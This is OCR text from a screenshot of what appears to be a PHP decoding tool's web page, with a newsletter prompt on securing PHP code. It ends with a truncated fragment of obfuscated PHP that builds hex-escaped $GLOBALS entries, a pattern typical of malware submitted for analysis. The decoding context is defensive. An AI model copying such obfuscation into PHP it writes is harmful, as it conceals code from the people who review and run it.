
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php ${"\x47\x4cOBA\x4c\x53"}
["\x64i\x68\x68t\x75\x75\x72j"]="\x69\x6b\x67\x73\x79t\x6